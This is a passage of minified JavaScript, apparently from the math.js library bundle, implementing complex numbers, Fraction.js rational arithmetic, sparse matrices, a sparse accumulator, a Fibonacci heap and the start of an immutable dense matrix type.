a.re=c(a.re,a.im)/2,a.im=Math.atan2(a.im,s)/2,r&&(a.im=-a.im),a},acoth:function(){var e=this.re,t=this.im;if(0===e&&0===t)return new f(0,Math.PI/2);var r=e*e+t*t;return 0!==r?new f(e/r,-t/r).atanh():new f(0!==e?e/0:0,0!==t?-t/0:0).atanh()},acsch:function(){var e=this.re,t=this.im;if(0===t)return new f(0!==e?Math.log(e+Math.sqrt(e*e+1)):1/0,0);var r=e*e+t*t;return 0!==r?new f(e/r,-t/r).asinh():new f(0!==e?e/0:0,0!==t?-t/0:0).asinh()},asech:function(){var e=this.re,t=this.im;if(this.isZero())return f.INFINITY;var r=e*e+t*t;return 0!==r?new f(e/r,-t/r).acosh():new f(0!==e?e/0:0,0!==t?-t/0:0).acosh()},inverse:function(){if(this.isZero())return f.INFINITY;if(this.isInfinite())return f.ZERO;var e=this.re,t=this.im,r=e*e+t*t;return new f(e/r,-t/r)},conjugate:function(){return new f(this.re,-this.im)},neg:function(){return new f(-this.re,-this.im)},ceil:function(e){return e=Math.pow(10,e||0),new f(Math.ceil(this.re*e)/e,Math.ceil(this.im*e)/e)},floor:function(e){return e=Math.pow(10,e||0),new f(Math.floor(this.re*e)/e,Math.floor(this.im*e)/e)},round:function(e){return e=Math.pow(10,e||0),new f(Math.round(this.re*e)/e,Math.round(this.im*e)/e)},equals:function(e,t){var r=new f(e,t);return Math.abs(r.re-this.re)<=f.EPSILON&&Math.abs(r.im-this.im)<=f.EPSILON},clone:function(){return new f(this.re,this.im)},toString:function(){var e=this.re,t=this.im,r="";return this.isNaN()?"NaN":this.isZero()?"0":this.isInfinite()?"Infinity":(0!==e&&(r+=e),0!==t&&(0!==e?r+=t<0?" - ":" + ":t<0&&(r+="-"),1!==(t=Math.abs(t))&&(r+=t),r+="i"),r||"0")},toVector:function(){return[this.re,this.im]},valueOf:function(){return 0===this.im?this.re:null},isNaN:function(){return isNaN(this.re)||isNaN(this.im)},isZero:function(){return!(0!==this.re&&-0!==this.re||0!==this.im&&-0!==this.im)},isFinite:function(){return isFinite(this.re)&&isFinite(this.im)},isInfinite:function(){return!(this.isNaN()||this.isFinite())}},f.ZERO=new f(0,0),f.ONE=new f(1,0),f.I=new f(0,1),f.PI=new f(Math.PI,0),f.E=new f(Math.E,0),f.INFINITY=new f(1/0,1/0),f.NAN=new f(NaN,NaN),f.EPSILON=1e-16,void 0===(a=function(){return f}.apply(r,[]))||(t.exports=a)}()},function(e,t,a){"use strict";var s=a(0);t.name="complex",t.factory=function(r,e,t,n){var i=a(4),o=n("complex",{"":function(){return r.Complex.ZERO},number:function(e){return new r.Complex(e,0)},"number, number":function(e,t){return new r.Complex(e,t)},"BigNumber, BigNumber":function(e,t){return new r.Complex(e.toNumber(),t.toNumber())},Complex:function(e){return e.clone()},string:function(e){return r.Complex(e)},null:function(e){return r.Complex(0)},Object:function(e){if("re"in e&&"im"in e)return new r.Complex(e.re,e.im);if("r"in e&&"phi"in e||"abs"in e&&"arg"in e)return new r.Complex(e);throw new Error("Expected object with properties (re and im) or (r and phi) or (abs and arg)")},"Array | Matrix":function(e){return s(e,o)}});return o.toTex={0:"0",1:"\\left(${args[0]}\\right)",2:"\\left(\\left(${args[0]}\\right)+".concat(i.symbols.i,"\\cdot\\left(${args[1]}\\right)\\right)")},o}},function(e,t,r){"use strict";var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},p={"{":"\\{","}":"\\}","\\":"\\textbackslash{}","#":"\\#",$:"\\$","%":"\\%","&":"\\&","^":"\\textasciicircum{}",_:"\\_","~":"\\textasciitilde{}"},m={"–":"\\--","—":"\\---"," ":"~","\t":"\\qquad{}","\r\n":"\\newline{}","\n":"\\newline{}"},h=function(e,t){return l({},e,t)};e.exports=function(e){for(var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=t.preserveFormatting,n=void 0!==r&&r,i=t.escapeMapFn,o=void 0===i?h:i,a=String(e),s="",u=o(l({},p),n?l({},m):{}),c=Object.keys(u),f=function(){var r=!1;c.forEach(function(e,t){r||a.length>=e.length&&a.slice(0,e.length)===e&&(s+=u[c[t]],a=a.slice(e.length,a.length),r=!0)}),r||(s+=a.slice(0,1),a=a.slice(1,a.length))};a;)f();return s}},function(e,t,r){"use strict";e.exports=[r(175),r(81)]},function(e,t,r){"use strict";var i=r(176);i.prototype.type="Fraction",i.prototype.isFraction=!0,i.prototype.toJSON=function(){return{mathjs:"Fraction",n:this.s*this.n,d:this.d}},i.fromJSON=function(e){return new i(e)},t.name="Fraction",t.path="type",t.factory=function(e,t,r,n){return i}},function(i,o,e){var a;
/**
 * @license Fraction.js v4.0.12 09/09/2015
 * http://www.xarg.org/2014/03/rational-numbers-in-javascript/
 *
 * Copyright (c) 2015, Robert Eisele (robert@xarg.org)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 **/
/**
 * @license Fraction.js v4.0.12 09/09/2015
 * http://www.xarg.org/2014/03/rational-numbers-in-javascript/
 *
 * Copyright (c) 2015, Robert Eisele (robert@xarg.org)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 **/
!function(e){"use strict";var d={s:1,n:0,d:1};function t(t){function e(){var e=Error.apply(this,arguments);e.name=this.name=t,this.stack=e.stack,this.message=e.message}function r(){}return r.prototype=Error.prototype,e.prototype=new r,e}var y=c.DivisionByZero=t("DivisionByZero"),r=c.InvalidParameter=t("InvalidParameter");function g(e,t){return isNaN(e=parseInt(e,10))&&v(),e*t}function v(){throw new r}var n=function(e,t){var r,n=0,i=1,o=1,a=0,s=0,u=0,c=1,f=1,l=0,p=1,m=1,h=1;if(null==e);else if(void 0!==t)o=(n=e)*(i=t);else switch(typeof e){case"object":"d"in e&&"n"in e?(n=e.n,i=e.d,"s"in e&&(n*=e.s)):0 in e?(n=e[0],1 in e&&(i=e[1])):v(),o=n*i;break;case"number":if(e<0&&(e=-(o=e)),e%1==0)n=e;else if(0<e){for(1<=e&&(e/=f=Math.pow(10,Math.floor(1+Math.log(e)/Math.LN10)));p<=1e7&&h<=1e7;){if(e===(r=(l+m)/(p+h))){i=p+h<=1e7?(n=l+m,p+h):p<h?(n=m,h):(n=l,p);break}r<e?(l+=m,p+=h):(m+=l,h+=p),i=1e7<p?(n=m,h):(n=l,p)}n*=f}else(isNaN(e)||isNaN(t))&&(i=n=NaN);break;case"string":if(null===(p=e.match(/\d+|./g))&&v(),"-"===p[l]?(o=-1,l++):"+"===p[l]&&l++,p.length===l+1?s=g(p[l++],o):"."===p[l+1]||"."===p[l]?("."!==p[l]&&(a=g(p[l++],o)),(++l+1===p.length||"("===p[l+1]&&")"===p[l+3]||"'"===p[l+1]&&"'"===p[l+3])&&(s=g(p[l],o),c=Math.pow(10,p[l].length),l++),("("===p[l]&&")"===p[l+2]||"'"===p[l]&&"'"===p[l+2])&&(u=g(p[l+1],o),f=Math.pow(10,p[l+1].length)-1,l+=3)):"/"===p[l+1]||":"===p[l+1]?(s=g(p[l],o),c=g(p[l+2],1),l+=3):"/"===p[l+3]&&" "===p[l+1]&&(a=g(p[l],o),s=g(p[l+2],o),c=g(p[l+4],1),l+=5),p.length<=l){o=n=u+(i=c*f)*a+f*s;break}default:v()}if(0===i)throw new y;d.s=o<0?-1:1,d.n=Math.abs(n),d.d=Math.abs(i)};function u(e,t){if(!e)return t;if(!t)return e;for(;;){if(!(e%=t))return t;if(!(t%=e))return e}}function c(e,t){if(!(this instanceof c))return new c(e,t);n(e,t),e=c.REDUCE?u(d.d,d.n):1,this.s=d.s,this.n=d.n/e,this.d=d.d/e}c.REDUCE=1,c.prototype={s:1,n:0,d:1,abs:function(){return new c(this.n,this.d)},neg:function(){return new c(-this.s*this.n,this.d)},add:function(e,t){return n(e,t),new c(this.s*this.n*d.d+d.s*this.d*d.n,this.d*d.d)},sub:function(e,t){return n(e,t),new c(this.s*this.n*d.d-d.s*this.d*d.n,this.d*d.d)},mul:function(e,t){return n(e,t),new c(this.s*d.s*this.n*d.n,this.d*d.d)},div:function(e,t){return n(e,t),new c(this.s*d.s*this.n*d.d,this.d*d.n)},clone:function(){return new c(this)},mod:function(e,t){return isNaN(this.n)||isNaN(this.d)?new c(NaN):void 0===e?new c(this.s*this.n%this.d,1):(n(e,t),0===d.n&&0===this.d&&c(0,0),new c(this.s*(d.d*this.n)%(d.n*this.d),d.d*this.d))},gcd:function(e,t){return n(e,t),new c(u(d.n,this.n)*u(d.d,this.d),d.d*this.d)},lcm:function(e,t){return n(e,t),0===d.n&&0===this.n?new c:new c(d.n*this.n,u(d.n,this.n)*u(d.d,this.d))},ceil:function(e){return e=Math.pow(10,e||0),isNaN(this.n)||isNaN(this.d)?new c(NaN):new c(Math.ceil(e*this.s*this.n/this.d),e)},floor:function(e){return e=Math.pow(10,e||0),isNaN(this.n)||isNaN(this.d)?new c(NaN):new c(Math.floor(e*this.s*this.n/this.d),e)},round:function(e){return e=Math.pow(10,e||0),isNaN(this.n)||isNaN(this.d)?new c(NaN):new c(Math.round(e*this.s*this.n/this.d),e)},inverse:function(){return new c(this.s*this.d,this.n)},pow:function(e){return e<0?new c(Math.pow(this.s*this.d,-e),Math.pow(this.n,-e)):new c(Math.pow(this.s*this.n,e),Math.pow(this.d,e))},equals:function(e,t){return n(e,t),this.s*this.n*d.d==d.s*d.n*this.d},compare:function(e,t){n(e,t);var r=this.s*this.n*d.d-d.s*d.n*this.d;return(0<r)-(r<0)},simplify:function(e){if(isNaN(this.n)||isNaN(this.d))return this;var t=this.abs().toContinued();function r(e){return 1===e.length?new c(e[0]):r(e.slice(1)).inverse().add(e[0])}e=e||.001;for(var n=0;n<t.length;n++){var i=r(t.slice(0,n+1));if(i.sub(this.abs()).abs().valueOf()<e)return i.mul(this.s)}return this},divisible:function(e,t){return n(e,t),!(!(d.n*this.d)||this.n*d.d%(d.n*this.d))},valueOf:function(){return this.s*this.n/this.d},toFraction:function(e){var t,r="",n=this.n,i=this.d;return this.s<0&&(r+="-"),1===i?r+=n:(e&&0<(t=Math.floor(n/i))&&(r+=t,r+=" ",n%=i),r+=n,r+="/",r+=i),r},toLatex:function(e){var t,r="",n=this.n,i=this.d;return this.s<0&&(r+="-"),1===i?r+=n:(e&&0<(t=Math.floor(n/i))&&(r+=t,n%=i),r+="\\frac{",r+=n,r+="}{",r+=i,r+="}"),r},toContinued:function(){var e,t=this.n,r=this.d,n=[];if(isNaN(this.n)||isNaN(this.d))return n;for(;n.push(Math.floor(t/r)),e=t%r,t=r,r=e,1!==t;);return n},toString:function(e){var t,r=this.n,n=this.d;if(isNaN(r)||isNaN(n))return"NaN";c.REDUCE||(r/=t=u(r,n),n/=t),e=e||15;var i=function(e,t){for(;t%2==0;t/=2);for(;t%5==0;t/=5);if(1===t)return 0;for(var r=10%t,n=1;1!==r;n++)if(r=10*r%t,2e3<n)return 0;return n}(0,n),o=function(e,t,r){for(var n=1,i=function(e,t,r){for(var n=1;0<t;e=e*e%r,t>>=1)1&t&&(n=n*e%r);return n}(10,r,t),o=0;o<300;o++){if(n===i)return o;n=10*n%t,i=10*i%t}return 0}(0,n,i),a=-1===this.s?"-":"";if(a+=r/n|0,r%=n,(r*=10)&&(a+="."),i){for(var s=o;s--;)a+=r/n|0,r%=n,r*=10;a+="(";for(s=i;s--;)a+=r/n|0,r%=n,r*=10;a+=")"}else for(s=e;r&&s--;)a+=r/n|0,r%=n,r*=10;return a}},void 0===(a=function(){return c}.apply(o,[]))||(i.exports=a)}()},function(e,t,r){"use strict";e.exports=[r(82),r(48),r(179),r(180),r(181),r(182),r(28),r(101),r(183),r(1),r(184),r(63)]},function(e,t,r){"use strict";t.isBoolean=function(e){return"boolean"==typeof e}},function(e,t,a){"use strict";var s=a(30),x=a(8),y=s.array,E=s.object,A=s.string,S=s.number,O=Array.isArray,T=S.isNumber,_=S.isInteger,C=A.isString,z=y.validateIndex;t.name="SparseMatrix",t.path="type",t.factory=function(b,e,t,w){var r=t(a(82)),N=t(a(11)),n=t(a(63));function M(e,t){if(!(this instanceof M))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!C(t))throw new Error("Invalid datatype: "+t);if(b.isMatrix(e))r=this,i=t,"SparseMatrix"===(n=e).type?(r._values=n._values?E.clone(n._values):void 0,r._index=E.clone(n._index),r._ptr=E.clone(n._ptr),r._size=E.clone(n._size),r._datatype=i||n._datatype):o(r,n.valueOf(),i||n._datatype);else if(e&&O(e.index)&&O(e.ptr)&&O(e.size))this._values=e.values,this._index=e.index,this._ptr=e.ptr,this._size=e.size,this._datatype=t||e.datatype;else if(O(e))o(this,e,t);else{if(e)throw new TypeError("Unsupported type of data ("+s.types.type(e)+")");this._values=[],this._index=[],this._ptr=[0],this._size=[0,0],this._datatype=t}var r,n,i}function o(e,t,r){e._values=[],e._index=[],e._ptr=[],e._datatype=r;var n=t.length,i=0,o=N,a=0;if(C(r)&&(o=w.find(N,[r,r])||N,a=w.convert(0,r)),0<n){var s=0;do{e._ptr.push(e._index.length);for(var u=0;u<n;u++){var c=t[u];if(O(c)){if(0===s&&i<c.length&&(i=c.length),s<c.length){var f=c[s];o(f,a)||(e._values.push(f),e._index.push(u))}}else 0===s&&i<1&&(i=1),o(c,a)||(e._values.push(c),e._index.push(u))}s++}while(s<i)}e._ptr.push(e._index.length),e._size=[n,i]}function g(e,t,r,n){if(r-t==0)return r;for(var i=t;i<r;i++)if(n[i]===e)return i;return t}function v(e,t,r,n,i,o,a){i.splice(e,0,n),o.splice(e,0,t);for(var s=r+1;s<a.length;s++)a[s]++}function f(e,t,r,n){var i=n||0,o=N,a=0;C(e._datatype)&&(o=w.find(N,[e._datatype,e._datatype])||N,a=w.convert(0,e._datatype),i=w.convert(i,e._datatype));var s,u,c,f=!o(i,a),l=e._size[0],p=e._size[1];if(p<r){for(u=p;u<r;u++)if(e._ptr[u]=e._values.length,f)for(s=0;s<l;s++)e._values.push(i),e._index.push(s);e._ptr[r]=e._values.length}else r<p&&(e._ptr.splice(r+1,p-r),e._values.splice(e._ptr[r],e._values.length),e._index.splice(e._ptr[r],e._index.length));if(p=r,l<t){if(f){var m=0;for(u=0;u<p;u++){e._ptr[u]=e._ptr[u]+m,c=e._ptr[u+1]+m;var h=0;for(s=l;s<t;s++,h++)e._values.splice(c+h,0,i),e._index.splice(c+h,0,s),m++}e._ptr[p]=e._values.length}}else if(t<l){var d=0;for(u=0;u<p;u++){e._ptr[u]=e._ptr[u]-d;var y=e._ptr[u],g=e._ptr[u+1]-d;for(c=y;c<g;c++)t-1<(s=e._index[c])&&(e._values.splice(c,1),e._index.splice(c,1),d++)}e._ptr[u]=e._values.length}return e._size[0]=t,e._size[1]=r,e}function i(e,t,r,n,i){var o,a,s=n[0],u=n[1],c=[];for(o=0;o<s;o++)for(c[o]=[],a=0;a<u;a++)c[o][a]=0;for(a=0;a<u;a++)for(var f=r[a],l=r[a+1],p=f;p<l;p++)c[o=t[p]][a]=e?i?E.clone(e[p]):e[p]:1;return c}return(M.prototype=new r).type="SparseMatrix",M.prototype.isSparseMatrix=!0,M.prototype.getDataType=function(){return n(this._values)},M.prototype.storage=function(){return"sparse"},M.prototype.datatype=function(){return this._datatype},M.prototype.create=function(e,t){return new M(e,t)},M.prototype.density=function(){var e=this._size[0],t=this._size[1];return 0!==e&&0!==t?this._index.length/(e*t):0},M.prototype.subset=function(e,t,r){if(!this._values)throw new Error("Cannot invoke subset on a Pattern only matrix");switch(arguments.length){case 1:return function(e,t){if(!b.isIndex(t))throw new TypeError("Invalid index");if(t.isScalar())return e.get(t.min());var r,n,i,o,a=t.size();if(a.length!==e._size.length)throw new x(a.length,e._size.length);var s=t.min(),u=t.max();for(r=0,n=e._size.length;r<n;r++)z(s[r],e._size[r]),z(u[r],e._size[r]);var c=e._values,f=e._index,l=e._ptr,p=t.dimension(0),m=t.dimension(1),h=[],d=[];p.forEach(function(e,t){d[e]=t[0],h[e]=!0});var y=c?[]:void 0,g=[],v=[];return m.forEach(function(e){for(v.push(g.length),i=l[e],o=l[e+1];i<o;i++)r=f[i],!0===h[r]&&(g.push(d[r]),y&&y.push(c[i]))}),v.push(g.length),new M({values:y,index:g,ptr:v,size:a,datatype:e._datatype})}(this,e);case 2:case 3:return function(e,t,r,n){if(!t||!0!==t.isIndex)throw new TypeError("Invalid index");var i,o=t.size(),a=t.isScalar();if(b.isMatrix(r)?(i=r.size(),r=r.toArray()):i=y.size(r),a){if(0!==i.length)throw new TypeError("Scalar expected");e.set(t.min(),r,n)}else{if(1!==o.length&&2!==o.length)throw new x(o.length,e._size.length,"<");if(i.length<o.length){for(var s=0,u=0;1===o[s]&&1===i[s];)s++;for(;1===o[s];)u++,s++;r=y.unsqueeze(r,o.length,u,i)}if(!E.deepEqual(o,i))throw new x(o,i,">");for(var c=t.min()[0],f=t.min()[1],l=i[0],p=i[1],m=0;m<l;m++)for(var h=0;h<p;h++){var d=r[m][h];e.set([m+c,h+f],d,n)}}return e}(this,e,t,r);default:throw new SyntaxError("Wrong number of arguments")}},M.prototype.get=function(e){if(!O(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new x(e.length,this._size.length);if(!this._values)throw new Error("Cannot invoke get on a Pattern only matrix");var t=e[0],r=e[1];z(t,this._size[0]),z(r,this._size[1]);var n=g(t,this._ptr[r],this._ptr[r+1],this._index);return n<this._ptr[r+1]&&this._index[n]===t?this._values[n]:0},M.prototype.set=function(e,t,r){if(!O(e))throw new TypeError("Array expected");if(e.length!==this._size.length)throw new x(e.length,this._size.length);if(!this._values)throw new Error("Cannot invoke set on a Pattern only matrix");var n=e[0],i=e[1],o=this._size[0],a=this._size[1],s=N,u=0;C(this._datatype)&&(s=w.find(N,[this._datatype,this._datatype])||N,u=w.convert(0,this._datatype)),(o-1<n||a-1<i)&&(f(this,Math.max(n+1,o),Math.max(i+1,a),r),o=this._size[0],a=this._size[1]),z(n,o),z(i,a);var c=g(n,this._ptr[i],this._ptr[i+1],this._index);return c<this._ptr[i+1]&&this._index[c]===n?s(t,u)?function(e,t,r,n,i){r.splice(e,1),n.splice(e,1);for(var o=t+1;o<i.length;o++)i[o]--}(c,i,this._values,this._index,this._ptr):this._values[c]=t:v(c,n,i,t,this._values,this._index,this._ptr),this},M.prototype.resize=function(t,e,r){if(!O(t))throw new TypeError("Array expected");if(2!==t.length)throw new Error("Only two dimensions matrix are supported");return t.forEach(function(e){if(!S.isNumber(e)||!S.isInteger(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+A.format(t)+")")}),f(r?this.clone():this,t[0],t[1],e)},M.prototype.reshape=function(t,e){if(!O(t))throw new TypeError("Array expected");if(2!==t.length)throw new Error("Sparse matrices can only be reshaped in two dimensions");if(t.forEach(function(e){if(!S.isNumber(e)||!S.isInteger(e)||e<0)throw new TypeError("Invalid size, must contain positive integers (size: "+A.format(t)+")")}),this._size[0]*this._size[1]!=t[0]*t[1])throw new Error("Reshaping sparse matrix will result in the wrong number of elements");var r=e?this.clone():this;if(this._size[0]===t[0]&&this._size[1]===t[1])return r;for(var n=[],i=0;i<r._ptr.length;i++)for(var o=0;o<r._ptr[i+1]-r._ptr[i];o++)n.push(i);for(var a=r._values.slice(),s=r._index.slice(),u=0;u<r._index.length;u++){var c=s[u],f=n[u],l=c*r._size[1]+f;n[u]=l%t[1],s[u]=Math.floor(l/t[1])}r._values.length=0,r._index.length=0,r._ptr.length=t[1]+1,r._size=t.slice();for(var p=0;p<r._ptr.length;p++)r._ptr[p]=0;for(var m=0;m<a.length;m++){var h=s[m],d=n[m],y=a[m];v(g(h,r._ptr[d],r._ptr[d+1],r._index),h,d,y,r._values,r._index,r._ptr)}return r},M.prototype.clone=function(){return new M({values:this._values?E.clone(this._values):void 0,index:E.clone(this._index),ptr:E.clone(this._ptr),size:E.clone(this._size),datatype:this._datatype})},M.prototype.size=function(){return this._size.slice(0)},M.prototype.map=function(n,e){if(!this._values)throw new Error("Cannot invoke map on a Pattern only matrix");var i=this;return function(e,t,r,n,i,o,a){var s=[],u=[],c=[],f=N,l=0;C(e._datatype)&&(f=w.find(N,[e._datatype,e._datatype])||N,l=w.convert(0,e._datatype));for(var p=function(e,t,r){e=o(e,t,r),f(e,l)||(s.push(e),u.push(t))},m=n;m<=i;m++){c.push(s.length);for(var h=e._ptr[m],d=e._ptr[m+1],y=t,g=h;g<d;g++){var v=e._index[g];if(t<=v&&v<=r){if(!a)for(var x=y;x<v;x++)p(0,x-t,m-n);p(e._values[g],v-t,m-n)}y=v+1}if(!a)for(var b=y;b<=r;b++)p(0,b-t,m-n)}return c.push(s.length),new M({values:s,index:u,ptr:c,size:[r-t+1,i-n+1]})}(this,0,this._size[0]-1,0,this._size[1]-1,function(e,t,r){return n(e,[t,r],i)},e)},M.prototype.forEach=function(e,t){if(!this._values)throw new Error("Cannot invoke forEach on a Pattern only matrix");for(var r=this._size[0],n=this._size[1],i=0;i<n;i++){for(var o=this._ptr[i],a=this._ptr[i+1],s=0,u=o;u<a;u++){var c=this._index[u];if(!t)for(var f=s;f<c;f++)e(0,[f,i],this);e(this._values[u],[c,i],this),s=c+1}if(!t)for(var l=s;l<r;l++)e(0,[l,i],this)}},M.prototype.toArray=function(){return i(this._values,this._index,this._ptr,this._size,!0)},M.prototype.valueOf=function(){return i(this._values,this._index,this._ptr,this._size,!1)},M.prototype.format=function(e){for(var t=this._size[0],r=this._size[1],n=this.density(),i="Sparse Matrix ["+A.format(t,e)+" x "+A.format(r,e)+"] density: "+A.format(n,e)+"\n",o=0;o<r;o++)for(var a=this._ptr[o],s=this._ptr[o+1],u=a;u<s;u++){var c=this._index[u];i+="\n    ("+A.format(c,e)+", "+A.format(o,e)+") ==> "+(this._values?A.format(this._values[u],e):"X")}return i},M.prototype.toString=function(){return A.format(this.toArray())},M.prototype.toJSON=function(){return{mathjs:"SparseMatrix",values:this._values,index:this._index,ptr:this._ptr,size:this._size,datatype:this._datatype}},M.prototype.diagonal=function(e){if(e){if(b.isBigNumber(e)&&(e=e.toNumber()),!T(e)||!_(e))throw new TypeError("The parameter k must be an integer number")}else e=0;var t=0<e?e:0,r=e<0?-e:0,n=this._size[0],i=this._size[1],o=Math.min(n-r,i-t),a=[],s=[],u=[];u[0]=0;for(var c=t;c<i&&a.length<o;c++)for(var f=this._ptr[c],l=this._ptr[c+1],p=f;p<l;p++){var m=this._index[p];if(m===c-t+r){a.push(this._values[p]),s[a.length-1]=m-r;break}}return u.push(a.length),new M({values:a,index:s,ptr:u,size:[o,1]})},M.fromJSON=function(e){return new M(e)},M.diagonal=function(e,t,r,n,i){if(!O(e))throw new TypeError("Array expected, size parameter");if(2!==e.length)throw new Error("Only two dimensions matrix are supported");if(e=e.map(function(e){if(b.isBigNumber(e)&&(e=e.toNumber()),!T(e)||!_(e)||e<1)throw new Error("Size values must be positive integers");return e}),r){if(b.isBigNumber(r)&&(r=r.toNumber()),!T(r)||!_(r))throw new TypeError("The parameter k must be an integer number")}else r=0;var o=N,a=0;C(i)&&(o=w.find(N,[i,i])||N,a=w.convert(0,i));var s,u=0<r?r:0,c=r<0?-r:0,f=e[0],l=e[1],p=Math.min(f-c,l-u);if(O(t)){if(t.length!==p)throw new Error("Invalid value array length");s=function(e){return t[e]}}else if(b.isMatrix(t)){var m=t.size();if(1!==m.length||m[0]!==p)throw new Error("Invalid matrix length");s=function(e){return t.get([e])}}else s=function(){return t};for(var h=[],d=[],y=[],g=0;g<l;g++){y.push(h.length);var v=g-u;if(0<=v&&v<p){var x=s(v);o(x,a)||(d.push(v+c),h.push(x))}}return y.push(h.length),new M({values:h,index:d,ptr:y,size:[f,l]})},M.prototype.swapRows=function(e,t){if(!(T(e)&&_(e)&&T(t)&&_(t)))throw new Error("Row index must be positive integers");if(2!==this._size.length)throw new Error("Only two dimensional matrix is supported");return z(e,this._size[0]),z(t,this._size[0]),M._swapRows(e,t,this._size[1],this._values,this._index,this._ptr),this},M._forEachRow=function(e,t,r,n,i){for(var o=n[e],a=n[e+1],s=o;s<a;s++)i(r[s],t[s])},M._swapRows=function(e,t,r,n,i,o){for(var a=0;a<r;a++){var s=o[a],u=o[a+1],c=g(e,s,u,i),f=g(t,s,u,i);if(c<u&&f<u&&i[c]===e&&i[f]===t){if(n){var l=n[c];n[c]=n[f],n[f]=l}}else if(c<u&&i[c]===e&&(u<=f||i[f]!==t)){var p=n?n[c]:void 0;i.splice(f,0,t),n&&n.splice(f,0,p),i.splice(f<=c?c+1:c,1),n&&n.splice(f<=c?c+1:c,1)}else if(f<u&&i[f]===t&&(u<=c||i[c]!==e)){var m=n?n[f]:void 0;i.splice(c,0,e),n&&n.splice(c,0,m),i.splice(c<=f?f+1:f,1),n&&n.splice(c<=f?f+1:f,1)}}},b.Matrix._storage.sparse=M},t.lazy=!1},function(e,t,o){"use strict";t.name="Spa",t.path="type",t.factory=function(e,t,r){var n=r(o(14)),c=r(o(11));function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this._values=[],this._heap=new e.FibonacciHeap}return i.prototype.type="Spa",i.prototype.isSpa=!0,i.prototype.set=function(e,t){if(this._values[e])this._values[e].value=t;else{var r=this._heap.insert(e,t);this._values[e]=r}},i.prototype.get=function(e){var t=this._values[e];return t?t.value:0},i.prototype.accumulate=function(e,t){var r=this._values[e];r?r.value=n(r.value,t):(r=this._heap.insert(e,t),this._values[e]=r)},i.prototype.forEach=function(e,t,r){var n=this._heap,i=this._values,o=[],a=n.extractMinimum();for(a&&o.push(a);a&&a.key<=t;)a.key>=e&&(c(a.value,0)||r(a.key,a.value,this)),(a=n.extractMinimum())&&o.push(a);for(var s=0;s<o.length;s++){var u=o[s];i[(a=n.insert(u.key,u.value)).key]=a}},i.prototype.swap=function(e,t){var r=this._values[e],n=this._values[t];if(!r&&n)r=this._heap.insert(e,n.value),this._heap.remove(n),this._values[e]=r,this._values[t]=void 0;else if(r&&!n)n=this._heap.insert(t,r.value),this._heap.remove(r),this._values[t]=n,this._values[e]=void 0;else if(r&&n){var i=r.value;r.value=n.value,n.value=i}},i}},function(e,t,a){"use strict";t.name="FibonacciHeap",t.path="type",t.factory=function(e,t,r,n){var l=r(a(40)),p=r(a(33)),m=1/Math.log((1+Math.sqrt(5))/2);function i(){if(!(this instanceof i))throw new SyntaxError("Constructor must be called with the new operator");this._minimum=null,this._size=0}function o(e,t,r){t.left.right=t.right,t.right.left=t.left,r.degree--,r.child===t&&(r.child=t.right),0===r.degree&&(r.child=null),t.left=e,t.right=e.right,((e.right=t).right.left=t).parent=null,t.mark=!1}i.prototype.type="FibonacciHeap",i.prototype.isFibonacciHeap=!0,i.prototype.insert=function(e,t){var r={key:e,value:t,degree:0};if(this._minimum){var n=this._minimum;r.left=n,r.right=n.right,(n.right=r).right.left=r,l(e,n.key)&&(this._minimum=r)}else(r.left=r).right=r,this._minimum=r;return this._size++,r},i.prototype.size=function(){return this._size},i.prototype.clear=function(){this._minimum=null,this._size=0},i.prototype.isEmpty=function(){return 0===this._size},i.prototype.extractMinimum=function(){var e=this._minimum;if(null===e)return e;for(var t=this._minimum,r=e.degree,n=e.child;0<r;){var i=n.right;n.left.right=n.right,n.right.left=n.left,n.left=t,n.right=t.right,((t.right=n).right.left=n).parent=null,n=i,r--}return e.left.right=e.right,e.right.left=e.left,t=e===e.right?null:function(e,t){var r,n=Math.floor(Math.log(t)*m)+1,i=new Array(n),o=0,a=e;if(a)for(o++,a=a.right;a!==e;)o++,a=a.right;for(;0<o;){for(var s=a.degree,u=a.right;r=i[s];){if(p(a.key,r.key)){var c=r;r=a,a=c}h(r,a),i[s]=null,s++}i[s]=a,a=u,o--}e=null;for(var f=0;f<n;f++)(r=i[f])&&(e?(r.left.right=r.right,r.right.left=r.left,r.left=e,r.right=e.right,(e.right=r).right.left=r,l(r.key,e.key)&&(e=r)):e=r);return e}(t=e.right,this._size),this._size--,this._minimum=t,e},i.prototype.remove=function(e){this._minimum=function(e,t,r){t.key=r;var n=t.parent;return n&&l(t.key,n.key)&&(o(e,t,n),function e(t,r){var n=r.parent;n&&(r.mark?(o(t,r,n),e(n)):r.mark=!0)}(e,n)),l(t.key,e.key)&&(e=t),e}(this._minimum,e,-1),this.extractMinimum()};var h=function(e,t){e.left.right=e.right,e.right.left=e.left,(e.parent=t).child?(e.left=t.child,e.right=t.child.right,(t.child.right=e).right.left=e):((t.child=e).right=e).left=e,t.degree++,e.mark=!1};return i}},function(e,t,a){"use strict";var s=a(30),r=s.string,u=s.object,c=Array.isArray,f=r.isString;t.name="ImmutableDenseMatrix",t.path="type",t.factory=function(n,e,t){var i=t(a(48)),r=t(a(40));function o(e,t){if(!(this instanceof o))throw new SyntaxError("Constructor must be called with the new operator");if(t&&!f(t))throw new Error("Invalid datatype: "+t);if(n.isMatrix(e)||c(e)){var r=new i(e,t);this._data=r._data,this._size=r._size,this._datatype=r._datatype,this._min=null,this._max=null}else if(e&&c(e.data)&&c(e.size))this._data=e.data,this._size=e.size,this._datatype=e.datatype,this._min=void 0!==e.min?e.min:null,this._max=void 0!==e.max?e.max:null;else{if(e)throw new TypeError("Unsupported type of data ("+s.types.type(e)+")");this._data=[],this._size=[0],this._datatype=t,this._min=null,this._max=null}}return(o.prototype=new i).type="ImmutableDenseMatrix",o.prototype.isImmutableDenseMatrix=!0,o.prototype.subset=function(e){switch(arguments.length){case 1:var t=i.prototype.subset.call(this,e);return n.isMatrix(t)?new o({data:t._data,size:t._size,datatype:t._datatype}):t;case 2:case 3:throw new Error("Cannot invoke set subset on an Immutable Matrix instance");default:throw new SyntaxError("Wrong number of arguments")}},o.prototype.set=function(){throw new Error("Cannot invoke set on an Immutable Matrix instance")},o.prototype.resize=function(){throw new 